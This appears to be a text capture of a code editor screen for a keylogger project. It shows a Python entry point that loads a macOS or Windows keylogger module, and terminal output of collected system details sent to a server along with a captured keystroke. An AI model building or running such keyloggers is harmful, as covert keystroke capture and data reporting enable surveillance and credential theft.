 EXPLORER
KEYLOGGER
__pycache__
data
logs/Darwinmac...
2023-01-26 23:3... U
Keylogger.code-worksp...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
111
1
1
keylogger.py M
macOS_runner.py M
server.py U
keylogger.py > ...
4 import platform
5
6 osName = platform.uname().system
7 init = None
8
9 if osName == "Darwin":
10 import macOS_runner
11 init = macOS_runner.Keylogger()
12 elif osName == "Windows":
13 import Windows_runner
14 init = Windows_runner.Keylogger()
15
16 print(init.get_os_info())
17 init.run()
18
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
rwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64", "x86_64", "i386"]
, "Darwin", "22.3.0", "Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X
86_64", "x86_64", "i386", ["64bit", ""], "Pham-Quoc-Cuong.local", "macOS-13.2-x86_64-i386-64bit", ["v3.11.1:a7a45
0f84a", "Dec  6 2022 15:24:06"], "Clang 13.0.0 (clang-1300.0.29.30)", "v3.11.1", "CPython", "a7a450f84a", "3.11.1
", ["3", "11", "1"]], "appName": "Code"}
<Response [500]>
{"osName": "Darwin", "osInfo": ["macOS-13.2-x86_64-i386-64bit", ["Darwin", "Pham-Quoc-Cuong.local", "22.3.0", "Da
rwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64", "x86_64", "i386"]
, "Darwin", "22.3.0", "Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X
86_64", "x86_64", "i386", ["64bit", ""], "Pham-Quoc-Cuong.local", "macOS-13.2-x86_64-i386-64bit", ["v3.11.1:a7a45
0f84a", "Dec  6 2022 15:24:06"], "Clang 13.0.0 (clang-1300.0.29.30)", "v3.11.1", "CPython", "a7a450f84a", "3.11.1
", ["3", "11", "1"]], "appName": "Code"}
<Response [500]>
Key.enter
Code - Key.enter
Python
Python De...
master* 0 0 Ln 12, Col 26 Spaces: 2 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier